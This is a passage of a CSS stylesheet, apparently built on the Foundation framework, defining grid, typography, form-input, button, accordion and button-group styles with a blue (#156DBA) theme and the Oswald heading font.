  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .callout-bar h2, #page-id-1 #extraContent1 h2, #page-id-1 #extraContent2 h2, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .callout-bar h2, #page-id-1 #extraContent1 h2, #page-id-1 #extraContent2 h2, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Oswald", sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .callout-bar h2 small, #page-id-1 #extraContent1 h2 small, #page-id-1 #extraContent2 h2 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .callout-bar h2, #page-id-1 #extraContent1 h2, #page-id-1 #extraContent2 h2, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .callout-bar h2, #page-id-1 #extraContent1 h2, #page-id-1 #extraContent2 h2, .h1 { font-size: 1.77778rem; }
  h2, .h2 { font-size: 1.55556rem; }
  h3, .h3 { font-size: 1.44444rem; }
  h4, .h4 { font-size: 1.33333rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #156DBA; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #125ea0; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; border-radius: 3px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 3px; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 3px; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 3px 0 0 3px; }

.input-group > :last-child > * { border-radius: 0 3px 3px 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 3px; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 3px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #156DBA; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #125d9e; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #156DBA; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #115795; color: #fefefe; }

.button.secondary { background-color: #666666; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #525252; color: #fefefe; }

.button.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert { background-color: #cc4b37; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fefefe; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #156DBA; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #156DBA; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #666666; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fefefe; }

.button.hollow { border: 1px solid #156DBA; color: #156DBA; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #0b375d; color: #0b375d; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #156DBA; color: #156DBA; }

.button.hollow.primary { border: 1px solid #156DBA; color: #156DBA; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #0b375d; color: #0b375d; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #156DBA; color: #156DBA; }

.button.hollow.secondary { border: 1px solid #666666; color: #666666; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #333333; color: #333333; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #666666; color: #666666; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #156DBA; color: #156DBA; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #0b375d; color: #0b375d; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #156DBA; color: #156DBA; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #156DBA; color: #156DBA; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #0b375d; color: #0b375d; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #156DBA; color: #156DBA; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #666666; color: #666666; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #333333; color: #333333; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #666666; color: #666666; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #156DBA; }

.button.dropdown.hollow.primary::after { border-top-color: #156DBA; }

.button.dropdown.hollow.secondary::after { border-top-color: #666666; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 3px 3px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 3px 3px; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #156DBA; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 3px 3px; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0a0a0a; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #156DBA transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #156DBA transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #156DBA; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #115795; color: #fefefe; }

.button-group.secondary .button { background-color: #666666; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #525252; color: #fefefe; }

.button-group.success .button { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #0a0a0a; }

